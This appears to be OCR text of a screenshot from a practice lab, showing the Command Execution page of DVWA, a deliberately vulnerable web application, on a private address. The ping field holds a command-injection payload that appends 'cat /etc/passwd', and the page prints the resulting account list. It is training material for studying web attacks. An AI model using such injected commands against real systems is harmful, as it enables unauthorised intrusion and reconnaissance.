 Damn Vulnerable Web Ap
192.168.246.132/dvwa/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Damn Vulnerable Web...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1 | cat /etc/passwd submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false